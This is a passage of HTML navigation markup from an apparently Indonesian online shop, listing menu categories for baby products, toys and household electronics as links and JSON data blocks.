                        <script type="text" class="J_data_5_11" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.publicoversightboard.org/kesehatan-manula/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                <a href="https://www.publicoversightboard.org/jual-perlengkapan-bayi-balita/">
                    <span>Ibu &amp; Anak</span>
                </a>
                        <script type="text" class="J_data_6_0" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.publicoversightboard.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.publicoversightboard.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.publicoversightboard.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.publicoversightboard.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.publicoversightboard.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.publicoversightboard.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.publicoversightboard.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.publicoversightboard.org/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.publicoversightboard.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-perawatan-kulit-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                <a href="https://www.publicoversightboard.org/beli-popok-pispot-bb/">
                    <span>Popok Sekali Pakai</span>
                </a>
                        <script type="text" class="J_data_6_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.publicoversightboard.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.publicoversightboard.org/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.publicoversightboard.org/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.publicoversightboard.org/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.publicoversightboard.org/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.publicoversightboard.org/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.publicoversightboard.org/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.publicoversightboard.org/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.publicoversightboard.org/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.publicoversightboard.org/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.publicoversightboard.org/beli-detergen-popok-kain/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                <a href="https://www.publicoversightboard.org/beli-susu-formula/">
                    <span>Makanan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.publicoversightboard.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.publicoversightboard.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.publicoversightboard.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.publicoversightboard.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.publicoversightboard.org/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.publicoversightboard.org/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.publicoversightboard.org/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.publicoversightboard.org/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.publicoversightboard.org/beli-susu-maternal/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                <a href="https://www.publicoversightboard.org/jual-baju-aksesoris-anak/">
                    <span>Pakaian &amp; Aksesoris</span>
                </a>
                        <script type="text" class="J_data_6_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.publicoversightboard.org/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.publicoversightboard.org/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.publicoversightboard.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.publicoversightboard.org/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.publicoversightboard.org/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                <a href="https://www.publicoversightboard.org/beli-makanan-bayi/">
                    <span>Perlengkapan Menyusui</span>
                </a>
                        <script type="text" class="J_data_6_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.publicoversightboard.org/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.publicoversightboard.org/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.publicoversightboard.org/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.publicoversightboard.org/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.publicoversightboard.org/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.publicoversightboard.org/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.publicoversightboard.org/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.publicoversightboard.org/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.publicoversightboard.org/jual-piring-mangkok-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                <a href="https://www.publicoversightboard.org/beli-perlengkapan-berkendara-bayi/">
                    <span>Perlengkapan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.publicoversightboard.org/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.publicoversightboard.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.publicoversightboard.org/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.publicoversightboard.org/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.publicoversightboard.org/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.publicoversightboard.org/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.publicoversightboard.org/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.publicoversightboard.org/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-tali-harness-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                <a href="https://www.publicoversightboard.org/jual-perlengkapan-kamar-bayi/">
                    <span>Kamar Bayi</span>
                </a>
                        <script type="text" class="J_data_6_6" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.publicoversightboard.org/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.publicoversightboard.org/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.publicoversightboard.org/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.publicoversightboard.org/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.publicoversightboard.org/beli-dekorasi-kamar-anak/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                <a href="https://www.publicoversightboard.org/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                    <span>Perawatan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_7" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.publicoversightboard.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.publicoversightboard.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.publicoversightboard.org/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.publicoversightboard.org/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                <a href="https://www.publicoversightboard.org/beli-mainan-anak/">
                    <span>Mainan</span>
                </a>
                        <script type="text" class="J_data_6_8" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.publicoversightboard.org/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.publicoversightboard.org/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.publicoversightboard.org/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.publicoversightboard.org/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.publicoversightboard.org/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.publicoversightboard.org/beli-perlengkapan-pesta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                <a href="https://www.publicoversightboard.org/beli-remote-control-mainan-kendaraan/">
                    <span>Mainan Elektronik &amp; RC</span>
                </a>
                        <script type="text" class="J_data_6_9" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.publicoversightboard.org/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.publicoversightboard.org/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.publicoversightboard.org/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.publicoversightboard.org/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.publicoversightboard.org/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.publicoversightboard.org/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-walkie-talkie/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                <a href="https://www.publicoversightboard.org/beli-olahraga-permainan-luar-ruangan/">
                    <span>Mainan Olahraga &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_6_10" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.publicoversightboard.org/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.publicoversightboard.org/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.publicoversightboard.org/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.publicoversightboard.org/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.publicoversightboard.org/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.publicoversightboard.org/beli-playhouses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                <a href="https://www.publicoversightboard.org/baby-toddler-toys/">
                    <span>Mainan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_11" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.publicoversightboard.org/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.publicoversightboard.org/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.publicoversightboard.org/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.publicoversightboard.org/beli-rocking-spring-ride-on-tg/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                <a href="https://www.publicoversightboard.org/beli-tv-audio-video-permainan-dan-gadget/">
                    <span>TV &amp; Perangkat Video</span>
                </a>
                        <script type="text" class="J_data_7_0" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.publicoversightboard.org/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.publicoversightboard.org/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.publicoversightboard.org/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.publicoversightboard.org/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.publicoversightboard.org/beli-proyektor-3/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                <a href="https://www.publicoversightboard.org/beli-perlengkapan-dapur/">
                    <span>Peralatan Dapur Kecil</span>
                </a>
                        <script type="text" class="J_data_7_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.publicoversightboard.org/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.publicoversightboard.org/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.publicoversightboard.org/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.publicoversightboard.org/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.publicoversightboard.org/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.publicoversightboard.org/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.publicoversightboard.org/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.publicoversightboard.org/shop-ska-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                <a href="https://www.publicoversightboard.org/shop-perlatan-besar/">
                    <span>Elektronik Rumah Besar</span>
                </a>
                        <script type="text" class="J_data_7_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.publicoversightboard.org/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.publicoversightboard.org/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.publicoversightboard.org/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.publicoversightboard.org/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.publicoversightboard.org/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.publicoversightboard.org/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.publicoversightboard.org/beli-pemanas-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                <a href="https://www.publicoversightboard.org/shop-pendingin-pembersih-udara-mini/">
                    <span>Penyejuk dan Pembersih Udara</span>
                </a>
                        <script type="text" class="J_data_7_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.publicoversightboard.org/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.publicoversightboard.org/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.publicoversightboard.org/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.publicoversightboard.org/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.publicoversightboard.org/beli-dehumidifier/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                <a href="https://www.publicoversightboard.org/beli-perawatan-lantai/">
                    <span>Penghisap Debu &amp; Perawatan Lantai</span>
                </a>
                        <script type="text" class="J_data_7_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.publicoversightboard.org/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.publicoversightboard.org/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.publicoversightboard.org/shop-penyedot-debu-tongkat/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                <a href="https://www.publicoversightboard.org/shop-peralatan-perawatan-personal/">
                    <span>Alat Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_7_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.publicoversightboard.org/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.publicoversightboard.org/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.publicoversightboard.org/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.publicoversightboard.org/beli-sikat-gigi-elektrik/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                <a href="https://www.publicoversightboard.org/jual-aksesoris-elektronik-rumah-tangga/">
                    <span>Aksesoris &amp; Suku Cadang</span>
                </a>
                        <script type="text" class="J_data_7_6" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.publicoversightboard.org/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.publicoversightboard.org/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.publicoversightboard.org/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                <a href="https://www.publicoversightboard.org/jual-aksesoris-televisi/">
                    <span>Aksesoris Televisi</span>
                </a>
                        <script type="text" class="J_data_7_7" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.publicoversightboard.org/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.publicoversightboard.org/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.publicoversightboard.org/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.publicoversightboard.org/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.publicoversightboard.org/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.publicoversightboard.org/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.publicoversightboard.org/jual-kacamata-3d-tv/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                <a href="https://www.publicoversightboard.org/jual-home-entertainment/">
                    <span>Home Entertainment</span>
                </a>
                        <script type="text" class="J_data_7_8" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
